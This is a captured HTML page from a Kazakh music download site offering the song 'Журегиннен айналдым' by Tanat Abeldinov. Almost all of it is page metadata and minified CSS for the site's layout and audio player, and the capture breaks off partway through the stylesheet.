

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newmp3.kz/kazahskie-pesni/41275-tanat-abeldinov---jureginnen-ainaldym.html
body_size: 50271
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
	      <meta charset="utf-8">
		<title>Танат Абельдинов - Журегиннен айналдым - скачать музыку и слушать онлайн &mdash; newmp3.kz</title>
		<meta name="description" content="На нашем музыкальном портале можно прослушать и скачать песню Танат Абельдинов - Журегиннен айналдым в формате mp3" />
		<meta name="keywords" content="Танат Абельдинов - Журегиннен айналдым, скачать, скачать песню, слушать, mp3" />
		<link rel="canonical" href="https://newmp3.kz/kazahskie-pesni/41275-tanat-abeldinov---jureginnen-ainaldym.html">
		<meta property="og:title" content="Танат Абельдинов - Журегиннен айналдым - скачать mp3 бесплатно">
		<meta property="og:url" content="https://newmp3.kz/kazahskie-pesni/41275-tanat-abeldinov---jureginnen-ainaldym.html">
		<meta property="og:image" content="https://newmp3.kz/newmp3kz.jpg">
		<meta property="og:site_name" content="newmp3">
		<meta property="og:description" content="На нашем музыкальном портале можно прослушать и скачать песню Танат Абельдинов - Журегиннен айналдым">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="icon" href="https://newmp3.kz/favicon.ico" type="image/x-icon">
		<meta name="google-site-verification" content="Za-YZf3LPJW7HRLVVbPnOck67U9PmETJTZaUk9bDXlI" />
		<meta name="yandex-verification" content="fa2555ccba865e41" />

		<!-- <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,400i,600&amp;subset=cyrillic"> -->
<style>*,body{padding:0;margin:0}a,body{color:#000}a,a:focus,a:hover{text-decoration:none}input[type=password],input[type=text],textarea{background-color:#f8f8f8;box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1);width:100%}.h-two,.main,.side-box{box-shadow:0 5px 11px 0 rgba(0,0,0,.05)}#gotop,.l-box2,.ps-link,.show-login{cursor:pointer}.show-player .fplay:before,.show-player .fplay:hover:before{background:linear-gradient(to right,#93d1e9,#43c5f8 50%,#93d1e9 100%)}*,.bb-btn{outline:0}.nowrap,.ui-dialog-title{white-space:nowrap;text-overflow:ellipsis}*{background:0 0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none}blockquote,q{quotes:none}table{border-collapse:collapse;border-spacing:0}.form-xfield .addnews,input,select{vertical-align:middle}#searchsuggestions span.seperator,#share-popup .link a,.audioplayer-volume:hover .audioplayer-volume-adjust,.highslide-display-block,.item-desc,.ui-helper-clearfix,article,aside,figure,figure img,footer,header,hgroup,main,nav,section{display:block}body{font:300 14px Arial,sans-serif;background:#f1f4f9;height:100%;width:100%}img{max-width:100%}.clr{clear:both}.clearfix:after,.quote2:before,.vote:after,.xfieldimagegallery:after{content:"";display:table;clear:both}a:focus,a:hover{color:#6c9bd3}h1,h2,h3,h4,h5{font-weight:500;font-size:18px}.sub-title h1{margin-bottom:15px;font-size:24px;font-weight:700}button,input{font-family:Roboto!important}.button,.meta-fav a,.pagi-load a,.qq-upload-button,.up-second li a,.usp-btn a,.usp-edit a,button:not(.color-btn):not([class*=fr]),html input[type=button],input[type=reset],input[type=submit]{padding:0 15px;display:inline-block;height:40px;line-height:0;border-radius:20px;cursor:pointer;color:#607d8b;text-align:center;font-weight:700;font-size:16px;border:2px solid #00bcd4}.ft-menu,.h-nav,.item-artist,.items-title,.l-logged,.show-login,.side-bt,b,strong{font-weight:500}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}.highslide-controls a.disabled,button[disabled],input[disabled]{cursor:default}.button:hover,.meta-fav a:hover,.pagi-load a:hover,.qq-upload-button:hover,.up-second li a:hover,.usp-btn a:hover,.usp-edit a:hover,button:not(.color-btn):hover,html input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{background-color:#fff;color:#7bcc85}button:active,html input[type=button]:active,input[type=reset]:active,input[type=submit]:active{box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1)}.ui-button,input.bbcodes,input[type=button].bbcodes,input[type=submit].bbcodes{font-size:12px!important;height:30px!important;line-height:30px!important;padding:0 10px;border-radius:3px}input[type=password],input[type=text]{display:block;height:40px;line-height:40px;padding:0 15px;color:#000;border-radius:4px;-webkit-appearance:none;font-size:16px}select,textarea{border:1px solid #e3e3e3}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}select{height:40px;background-color:#fff}textarea{display:block;padding:10px;border-radius:0;overflow:auto;vertical-align:top;resize:vertical}.img-box,.img-resp,.img-resp-sq,.img-resp-v,.img-wide{overflow:hidden;position:relative;background-color:#000}.img-resp-v{padding-top:145%}.img-box img,.img-resp img,.img-resp-sq img,.img-resp-v img,.img-resp-vert img,.img-square img{width:100%;min-height:100%;display:block}.img-resp img,.img-resp-sq img,.img-resp-v img,.img-resp-vert img,.usp-status{position:absolute;left:0;top:0}.img-square img{max-width:150%;margin-left:-25%}.th-img,button{transition:.3s}.button,.mask,.sc-title{transition:color .3s,background-color .3s,opacity .3s}.fbutton,.icon-l .fa{margin-right:10px}.form-submit button:last-child,.icon-r .fa{margin-left:10px}#dle-content,.fx-row{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.fx-stretch{-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.fx-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.fx-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.fx-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.fx-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.fx-left{-ms-flex-pack:start;-webkit-justify-content:start;justify-content:start}.main,.side-box{background-color:#fff}.wrap{min-width:320px;overflow:hidden}.center{max-width:1000px;margin:0 auto;position:relative;z-index:20;width:calc(100% - 30px)}.h-one,.h-two{margin:0 -2000px;padding:0 2000px;background-color:#fff}#gotop,.l-box{position:fixed}.h-one{height:70px}#gotop,.h-nav a,.h-two{height:50px}.cols{margin:30px 0}.side{width:320px;margin-left:15px}.main{min-height:80vh;padding:30px;border-radius:4px}.footer{background-color:#607d8b;color:#e3e3e3;margin:0 -2000px;padding:15px 2000px;box-shadow:0 -5px 11px 0 rgba(0,0,0,.05)}#gotop{width:50px;line-height:50px;right:10px;bottom:70px;font-size:20px;z-index:9998;display:none;opacity:1;background-color:#fff;color:#222;border-radius:50%;text-align:center;box-shadow:0 1px 4px rgba(0,0,0,.2)}.logo{display:block;float:left;width:300px;height:70px;overflow:hidden}.login-btns a,.show-login{display:inline-block;color:#fff;vertical-align:middle}.login-btns{height:40px;line-height:40px;margin-top:15px;float:right}.login-btns a{margin:0 15px}.show-login{padding:0 15px;border-radius:20px;background-color:#5687bf}.close-overlay,.l-over{width:100%;height:100%;background-color:rgba(0,0,0,.5);position:fixed;left:0;top:0;z-index:887;display:none}.audioplayer-bar,.item-player,.l-box,.l-menu{background-color:#fff}.l-box{width:320px;height:220px;display:none;z-index:888;left:50%;top:50%;margin:-110px 0 0 -160px;padding:30px}.form-vote>div,.form-wrap>div,.l-box input,.search-page{margin-bottom:20px}.l-logged{float:right;color:#fff;white-space:nowrap;height:70px;line-height:70px;position:relative}.l-menu{position:absolute;right:0;top:100%;width:200px;box-shadow:0 5px 11px 0 rgba(0,0,0,.1);display:none}.l-menu a{display:block;padding:0 15px;line-height:40px;font-weight:300;border-bottom:1px solid #e3e3e3}.btn-capt,.fdl,.fplay,.fright h1,.side-bt-nav,.side-nav a{font-weight:500}.l-box2{padding:0 0 0 50px;position:relative;max-width:130px}#tooltip,#tooltip:after,.l-ava,.search-wrap{position:absolute}.l-ava{height:40px;width:40px;border-radius:50%;left:0;top:15px}.archives:hover,.best-desc:hover,.footer a:hover,.hide a,.item-desc:hover>:not(.item-separate),.log-name:hover,.login-btns a:hover,.usp-meta li a{text-decoration:underline}.show-login:hover{background-color:#7bcc85}.search-wrap{width:400px;top:15px;left:50%;margin-left:-200px;border:1px solid #ddd}.item-ctrl,.item-dl,.soc-btns .fa{height:30px;line-height:30px;border-radius:50%;text-align:center;cursor:pointer}.search-box{width:100%;position:relative}.search-box input,.search-box input:focus{width:100%;padding:0 60px 0 15px;background-color:#fff;box-shadow:none;color:#000;border-radius:20px}.search-box button{position:absolute;right:0;top:0;z-index:10;width:40px;padding:0!important}.search-box input:not(:focus)::-webkit-input-placeholder{color:#000}.search-box input:not(:focus)::-moz-placeholder{color:#000}.search-box input:not(:focus):-moz-placeholder{color:#000}.search-box input:not(:focus):-ms-input-placeholder{color:#000}.h-nav,.soc-btns{font-size:0}.h-nav li{display:inline-block;margin-right:30px}.h-nav a{display:block;line-height:50px;font-size:14px}.soc-btns .fa{width:30px;background-color:#c70003;color:#fff;font-size:14px;margin-left:5px;vertical-align:top}.fft-soc .fa:hover,a:hover .ui-icon-closethick{opacity:.8}.fa.fa-facebook{background-color:#4b6baf}.fa.fa-twitter{background-color:#2daae1}.fa.fa-odnoklassniki,.fa.fa-rss{background-color:#fc6d00}#tooltip{text-align:center;color:#fff;background-color:rgba(0,0,0,.65);z-index:100;padding:.5em;font-size:.85em;line-height:1.2em;border-radius:3px}#tooltip:after{width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:3px solid rgba(0,0,0,.65);content:'';left:50%;bottom:-3px;margin-left:-5px}#tooltip.top:after{border-top-color:transparent;border-bottom:10px solid #111;top:-20px;bottom:auto}#tooltip.left:after{left:10px;margin:0}#tooltip.right:after{right:10px;left:auto;margin:0}.items-header{margin:0 0 5px;padding:0 0 5px;border-bottom:1px solid #f0f3f8}.items-title{font-size:18px}.items-header a{font-size:inherit;color:#39b5e4;text-decoration:underline dotted}.items-header a:hover{color:#598291}.items-sections+.items-sections,.side-box+.side-box{margin-top:30px}.items-sect{width:48%}.items-header-2{margin:0 0 15px;padding:0;border:0}.fplay_dw:hover{color:#fff;background:#2196f3}.speedbar{font-size:11px;color:#888;margin-bottom:15px}.item{padding:7px 15px}.item-ctrl,.item-dl{width:30px;color:#607d8b;border:1px solid #607d8b;display:block}.item-ctrl{margin-right:15px;padding-left:4px}.item-stop{padding-left:0;color:#607d8b;border-color:#607d8b}.fcols,.side-bt{border-bottom:1px solid #e3e3e3}.fright h1 a,.item-dl{margin-left:15px}/*.item-artist,.item-separate,.item-title{display:inline}*/.item-separate{margin:0 5px}.item-ctrl:hover,.item-dl:hover{color:#fff;opacity:.7;background:#93d1e9}.item-player{width:100%;padding:5px 10px;position:fixed;left:0;bottom:0;z-index:99999;color:#fff;box-shadow:0 0 5px rgba(100,100,100,.7)}.side-bc,.side-bt{padding:15px}.audioplayer{position:relative;max-width:1200px;margin:0 auto}#dle-pm-preview .bform,#dle_news_archive_link br,#searchinput+br,#searchinput+br+br,#searchsuggestions .break,.archives+br,.audioplayer audio,.btn-menu,.highslide-controls a span,.highslide-display-none,.user_selection a.txtsel_close,.user_selection_true a.txtsel_close,.vote input{display:none}.audioplayer-playpause{width:50px;margin-right:30px}.audioplayer-time{margin-right:30px;color:#93d1e9}.audioplayer-time-duration,.audioplayer-volume{margin-left:30px;margin-right:0}.audioplayer-bar{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:50px;height:40px;border-radius:5px;position:relative}.audioplayer-bar-loaded,.audioplayer-bar-played{position:absolute;left:0;top:0;height:100%;border-radius:5px;background-color:rgba(0,0,0,.1)}.audioplayer-bar-played{z-index:10;background-color:#93d1e9}.audioplayer-playpause a,.audioplayer-volume-button a{overflow:hidden;width:40px;height:40px;line-height:40px;text-indent:-9999px;position:relative;border-radius:50%;display:block}.audioplayer-playpause a:before,.audioplayer-volume-button a:before{display:block;width:40px;height:40px;line-height:40px;text-align:center;border-radius:20px;color:#93d1e9;position:absolute;left:0;top:0;content:"\f04c";font-family:FontAwesome;font-size:24px;text-indent:0}.audioplayer-stopped .audioplayer-playpause a:before{content:"\f04b";left:3px}.audioplayer-volume-button a:before,.fa-volume-up:before{content:"\f028"}.audioplayer-muted .audioplayer-volume-button a:before,.fa-volume-off:before{content:"\f026"}.audioplayer-volume,.audioplayer-volume-button,.dle-captcha,.fa-ul>li,.user_selection .closewrap,.user_selection_true .closewrap,.vote label{position:relative}.audioplayer-volume-adjust{width:40px;height:100px;background-color:#9e9e9e;position:absolute;right:0;bottom:100%;display:none}.fimg,.ft-desc{position:relative}.audioplayer-volume-adjust>div{width:10px;height:70px;border-radius:5px;position:relative;left:15px;top:15px;background-color:#c6b6b6;cursor:pointer}.audioplayer-volume-adjust>div>div{width:10px;border-radius:5px;background-color:#7e7777;position:absolute;left:0;bottom:0}.side-box{border-radius:4px;overflow:hidden}.side-bt{font-size:14px}.side-bt-nav{background-color:#39b5e4;color:#fff;padding:5px;font-size:18px}.k-fav,.k-fav-added{background-color:#2c2f40}.ft-btm,.ft-menu{padding-top:15px}.mrating .unit-rating a.r1-unit:hover,.side-bt-nav .fa{width:30px}.side-nav a{height:40px;line-height:40px;display:block;padding:0 15px;border-top:1px solid #e3e3e3}.best-play,.side-nav .fa{color:#607d8b;margin-right:5px}.finfo li:nth-child(odd),.side-nav a:hover{background-color:#f9fafc}.best,.full-text p,.search>div,.vote{margin-bottom:10px}.best-desc{display:block;font-size:12px}.breadcrumb>li,.ft-menu li,.pagi-nav,.pagi-nav>span,.share{display:inline-block}.best-title{font-size:11px;opacity:.6}.bottom-nav{line-height:36px;text-align:center;margin-top:50px;font-size:12px}#dle-comments-list,.ft-btm,.mrating{margin-top:15px}.pagi-nav{max-width:100%}.pnext a,.pnext>span,.pprev a,.pprev>span{width:36px;text-align:center}#result-registration,.navigation{text-align:center}.navigation a,.navigation span,.pnext a,.pnext>span,.pprev a,.pprev>span{display:inline-block;padding:0 5px;min-width:36px;background-color:#fff;margin:10px 3px 0;border-radius:18px;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.navigation span,.pagi-nav a:hover{background-color:#7bcc85;color:#fff}.navigation span.nav_ext{background-color:#fff;color:#ccc}.dle-comments-navigation .pagi-nav,.side-panel .to-mob{margin-bottom:0}.ft-desc{line-height:1.7;font-size:12px}.ft-menu{font-size:14px}.fa-inverse,.ft-menu a{color:#fff}.finfo a,.full-text a,.last-comm-link a,.slice-btn span{text-decoration:underline;color:#6c9bd3}.ft-menu li{margin-right:30px;margin-bottom:15px}.ft-btm{border-top:1px solid #5687bf;font-size:12px}.fcols{margin-bottom:30px;padding-bottom:15px}.fleft{width:200px;margin-right:30px;text-align:center}.fimg{width:150px;height:150px;}.fimg img,.img-fit img{width:100%;height:100%;object-fit:cover}.fright h1{font-size:19px;margin-bottom:15px;border-bottom:1px solid #f8f8fb;padding-bottom:10px}.fright h1>span{display:block;font-weight:300;font-size:18px;margin-bottom:2px}.ffav{position:absolute;top:0;left:0;cursor:pointer}.add-comm-form,.btn-capt,.btn-desc,.fdl,.finfo li,.fplay,.full-text>ul li,.slice{position:relative}.k-fav{width:30px;text-align:center;height:30px;line-height:30px;font-size:16px;cursor:pointer;color:#fff}.k-fav-added{color:#fff}.share{width:216px;height:39px;vertical-align:middle;margin-top:10px;margin-left:-8px;transform:scale(.8,.8)}.ac-soc a,.ac-soc:before,.fdl,.fplay,.rate3-comm a,.rate3-comm>span{vertical-align:top}.share a{display:block;width:38px;height:38px;border-radius:50%;float:left;margin-right:5px;box-shadow:5px 5px 16px 0 rgba(0,0,0,.1);background:url(../images/share.png) -2px 0 no-repeat}.fdl,.fplay,.slice-btn span{display:inline-block;cursor:pointer}.full-taglist,.share a:last-child{margin:0}.share a:nth-child(2){background-position:-46px 0}.share a:nth-child(3){background-position:-88px 0}.share a:nth-child(4){background-position:-132px 0}.share a:nth-child(6){background-position:-175px 0}.share a:nth-child(5){background-position:-218px 0}.share a:hover{transform:rotate(20deg)}.slice{overflow:hidden;transition:height .2s}.slice-masked:before{content:'';position:absolute;z-index:1;bottom:0;left:0;right:0;height:120px;pointer-events:none;background:-webkit-linear-gradient(top,rgba(255,255,255,0) 0,#fff 100%);background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#fff 100%)}.slice-btn{margin:15px 0 0}.finfo{margin-bottom:30px}.finfo li{padding:5px 10px 5px 180px;opacity:.7;font-size:14px}.finfo li>span:first-child{font-weight:500;position:absolute;left:10px;top:5px}.fdl,.fplay{height:60px;padding:10px 30px 0 70px;border-radius:30px;width:auto;font-size:16px;max-width:44%;text-align:left;line-height:20px;border:0;transition:.2s linear}.comm-three,th.monthselect center{text-align:right}.fdl{color:#fff;background:rgba(139,195,74,.7)}.fplay{background-color:#93d1e9;color:#fff;overflow:hidden}.attach,.polltitle{background-color:#f5f5f5}.fdl:hover,.fplay:hover{color:#fff;opacity:.7}.fdl .fa,.fplay .fa{position:absolute;left:30px;top:0;z-index:10;line-height:60px;font-size:24px}.ac-protect .label,.btn-desc{font-size:12px}.btn-capt,.btn-desc{z-index:10}.show-player .fplay{animation:.3s linear infinite alternate beat}.show-player .fplay:before{animation:1s linear infinite alternate flash;content:'';position:absolute;top:0;left:0;width:80%;height:100%}@keyframes beat{from{transform:translate(0,0)}to{transform:translate(0,-10%)}}@keyframes flash{from{left:-40%}to{left:60%}}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{width:100%;max-width:100%!important;height:300px;display:block;margin:0 auto}.attach,.full-text>ol,.full-text>ul{margin:10px 0}.mejs-container{max-width:100%!important}.full-text{color:#444;font-size:15px;line-height:1.7}.full-text img:not(.emoji){max-width:100%;margin:10px auto}.full-text>.highslide img[style*=left],.full-text>img[style*=left]{margin:0 10px 10px 0}.full-text>.highslide img[style*=right],.full-text>img[style*=right]{margin:0 0 10px 10px}.full-text a:hover,.hide a:hover{text-decoration:none}.full-text h2,.full-text h3,.full-text h4,.full-text h5{margin:10px 0;font-size:18px;font-weight:700}.full-text>ul li{list-style:disc;margin-left:40px}.full-text>ol li{list-style:decimal;margin-left:40px}.full-text table{width:100%;text-align:left;margin:0}.full-text table tr td{padding:3px 7px;border:2px solid #fff}.full-text table tr:nth-child(odd){background-color:#e3e3e3}.full-text222 table tr:first-child{background-color:#0297dc!important;color:#fff;font-size:14px!important}.full-text table img{display:block;margin:0;border:0;max-width:350px}.attach{line-height:40px;padding:0 15px 0 0;border-radius:4px;overflow:hidden}.attach .download-link{color:#fff!important;text-decoration:none!important;margin-right:15px;float:left;display:inline-block;padding:0 15px;background:#0297dc}.ac-soc:before,.attach i,.search input[type=checkbox],.search input[type=radio]{margin-right:5px}.attach-info,.fa-pull-right,.form-buts a,.pull-right{float:right}.dcont{border:1px solid #e3e3e3;padding:0 15px 15px;margin:0 0 20px;line-height:20px}.polltitle{display:block;padding:5px 15px;margin:0 -15px 15px;font-size:18px;line-height:normal}.full-taglist a{color:#4a61a3}.comm-author,.comm-author a{color:#6c9bd3}.comms-title{line-height:40px}.comms-title>span{font-size:14px;opacity:.5}.add-comm-form{margin:15px 0 0;padding:15px;border:0 solid #e3e3e3;display:none;background-color:#f9fafc}.ac-inputs,.ac-textarea,.ac-title{margin-bottom:15px}.ac-av,.comm-left{width:40px;height:40px;float:left;border-radius:50%}.ac-soc{position:absolute;right:0;top:-8px}.ac-soc:before{content:attr(data-label);display:inline-block;line-height:30px}.ac-soc a{display:inline-block;margin:0 0 0 3px}.ac-soc img{display:block;width:30px}.ac-av{margin-right:10px;background:url(../dleimages/noavatar.png) 0 0/contain no-repeat #fff}#searchtable select,.ac-inputs input,.ac-protect input,.ac-textarea textarea,.highslide-html{background-color:#fff}.ac-title{font-weight:700;text-transform:uppercase}.ac-inputs input{width:49%;box-shadow:0 0 0 1px #ededed,inset 1px 1px 3px 0 rgba(0,0,0,.1)}.ac-textarea textarea{height:85px}.comm-three a,.rate3-comm a,.rate3-comm>span{display:inline-block;height:20px}.sec-answer+.sec-label,.tags_more,.vcount,.xfields .bb-editor{margin-top:10px}.ac-protect{margin-top:-10px;display:none}.ac-protect .sep-input{padding:10px 10px 10px 160px}.mass_comments_action{text-align:right;padding:5px 15px;background-color:#f0f0f0;margin:20px 0 0}.last-comm-link{font-size:16px;margin-bottom:10px}.comm-item{padding-left:60px;margin-bottom:15px}.comm-left{margin-left:-60px}#loading-layer,.side-panel{height:100%;position:fixed}.comm-right{width:100%;float:right;background-color:#f9fafc;padding:10px;position:relative}.comm-right:after{right:100%;top:10px;border:10px solid rgba(255,255,255,0);content:" ";height:0;width:0;position:absolute;border-right-color:#f9fafc}.comm-one{padding:0 80px 5px 0;position:relative;font-size:12px}.comm-one>span:nth-child(4){float:right;margin-right:0}.comm-one>span{float:left;margin-right:20px}.comm-author{font-weight:500}.rate3-comm{position:absolute;right:0;top:0;white-space:nowrap;font-size:16px}.rate3-comm a{cursor:pointer;line-height:20px;font-size:14px;color:#0aa80a;margin:0 5px 0 0}.rate3-comm a:last-child{color:#d00e0e;margin:0 0 0 5px}.rate3-comm a:hover{opacity:.5}.rate3-comm>span{line-height:20px;font-size:11px;font-weight:700}.rate3-comm>span>span.ratingtypeplus{color:#06b601}.rate3-comm>span>span.ratingplus{color:#95c613}.rate3-comm>span>span.ratingminus{color:#ff0e0e}.signature{font:italic 12px Georgia,"Times New Roman",Times,serif;margin-top:10px;padding-top:10px;border-top:1px dashed #000}.comm-three{margin-top:10px;font-size:12px}.comm-three li{display:inline-block;margin-left:10px;line-height:20px}.comm-three a{vertical-align:middle;border:1px solid transparent;line-height:18px}.comm-three li:first-child{margin-left:0;float:left}.comm-three li:first-child a{border:1px solid #e3e3e3;padding:0 5px;border-radius:3px;text-decoration:none}.side-panel{width:280px;overflow-x:hidden;overflow-y:auto;background-color:#fff;padding:0 10px;z-index:888;left:-280px;top:0;transition:left .4s;-webkit-transition:left .4s}.mrating .unit-rating a.r1-unit,.side-panel.active{left:0}.btn-close{cursor:pointer;display:block;left:280px;top:-40px;position:fixed;z-index:888;width:40px;height:40px;line-height:40px;text-align:center;font-size:18px;background-color:#6c9bd3;color:#fff;transition:top .4s;-webkit-transition:top .4s}.btn-close.active{top:0}.side-panel .h-nav{display:block;text-align:left;height:auto;margin:0 0 15px;bottom:0;border-radius:0}.side-panel .h-nav>li,.sres-img img,.tableform{width:100%}.side-panel .h-nav>li>a{border-bottom:1px solid #e3e3e3;border-right:0;height:40px;line-height:40px}@media screen and (max-width:1220px){.center{max-width:1000px}.cols{display:block}.h-nav,.side,.wrap-btn-login{display:none}.main{width:100%}.h-two{justify-content:center}.h-one{height:120px;position:relative}.search-wrap{left:2000px;right:2000px;top:70px;width:auto;margin:0}.btn-menu{cursor:pointer;display:block;float:right;margin:15px 0 0 15px;color:#fff;border-radius:50%;width:40px;height:40px;line-height:40px;text-align:center;font-size:24px;background-color:#7bcc85}#gotop{display:none!important}}.mrating .unit-rating a.r2-unit,.up-img{left:30px}@media screen and (max-width:950px){.center{max-width:768px}}@media screen and (max-width:760px){.items-header,.main{padding-left:15px;padding-right:15px}.center{max-width:640px}.items-sect{width:100%;margin-bottom:15px}.items-sections+.items-sections{margin:0}.comm-three li:not(:first-child),.comments-tree-list .comments-tree-list:before,.login-btns a,.mass_comments_action{display:none}.footer{text-align:center}.ft-btm{display:block}.ft-counts{display:inline-block;margin-top:10px}.ft-menu li{margin:0 7px 15px}.items-header{margin-left:-15px;margin-right:-15px}.full-comms{padding-top:30px}.dcont button{font-size:12px;padding:0 15px!important}.ac-protect{margin-top:0}.comments-tree-list .comments-tree-list{padding-left:0!important}.sub-title h1{font-size:18px;line-height:24px}}@media screen and (max-width:590px){.mrating2,.share2{transform:scale(.5,.5)}.center{max-width:480px}.show-login{font-size:0;height:40px}.show-login .fa{font-size:18px;margin:0;line-height:40px;height:40px}.log-name{display:none}.l-box2{width:40px;padding:0}.fcols{display:block}.fleft{margin:0 auto 15px}.fimg2{width:100px;height:100px}.mrating2{margin:0 0 0 -20px}.share2{margin:-10px 0 0 -55px}.fright{width:100%}.fdl,.fplay{width:100%;max-width:100%;margin:0 0 15px}.comm-one{overflow:hidden;height:20px;line-height:20px}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{height:300px}.ac-soc{position:static}.ac-inputs input{width:100%;margin-top:10px}.ac-protect{width:100%;float:none;margin:0}.ui-dialog{width:100%!important}.upop-left,.upop-right{float:none!important;width:100%!important;margin:0;padding:0 20px}.upop-left{margin-bottom:10px;text-align:center}.ui-dialog-buttonset button{display:block;margin:0 0 5px;width:100%}#dofullsearch,#searchsuggestions span.seperator{display:none!important}.attach .download-link{margin:0 -15px 0 0;float:none;display:block;padding:0 10px}.attach-info{float:none}}@media screen and (max-width:470px){.center22{max-width:320px}.logo{width:180px;overflow:hidden;padding-top:15px}.audioplayer-time{display:none}.item{margin-left:-15px;margin-right:-15px}.fright h1{font-size:18px}.finfo li{padding-left:140px}.finfo li span{display:inline-block;width:110px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.comms-title{display:block;text-align:center}.comms-title .button{width:100%}.video-box embed,.video-box frame,.video-box iframe,.video-box object,.video-box video{height:250px}}.linktelegramm a,a.jaloba{padding:6px;font-size:12px}.artist-img{display:block;float:left;border-radius:5px;margin-right:10px;margin-left:10px;margin-top:10px}.text-biography{margin-top:10px;padding-left:15px;padding-right:15px}a.jaloba{font-weight:700;margin-top:8px;text-decoration:none;display:block;border-radius:2px;color:#f443369c;border:1px solid #f443369c;text-align:center}.fheader{font-weight:700;margin:0 -20px 20px;padding:0 20px 20px;border-bottom:1px solid #e3e3e3}.breadcrumb{padding:10px 5px;border-bottom:1px solid #ddd;list-style:none;margin-bottom:10px}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>li>i{margin-right:6px}.breadcrumb>li>a{color:#5692ad}.breadcrumb>li>a:hover{color:#275477}.breadcrumb>.active{color:#777}.fcaption{font-size:13px;line-height:1.3;opacity:.6;margin-bottom:15px}.linktelegramm a{float:left;margin:5px 2px 10px;background:#39b5e4;border-radius:3px;color:#fff;font-weight:400;width:100%;font-family:Verdana,sans-serif;transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:opacity .4s ease-in-out}.linktelegramm a:hover{opacity:.8;-moz-transition:opacity .4s ease-in-out;-o-transition:.4s ease-in-out;-webkit-transition:opacity .4s ease-in-out}#marker-bar,#share-popup,#txtselect_marker{transition:opacity .4s,visibility .1s linear .4s}.socialyandex{margin:-25px 0 0}.side-box-tags{font-size:0;padding-right:0;padding-bottom:10px}.side-box-tags li{display:inline-block;vertical-align:top;margin:0 10px 10px 0}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px;padding:10px 20px}.berrors a{color:#aa4e43;text-decoration:underline}.berrors+.speedbar{margin-top:0}.vote-title{margin-bottom:15px;padding:10px;background-color:#f2f4f6;border-radius:4px}.vote label:before{content:"";margin:0 10px 0 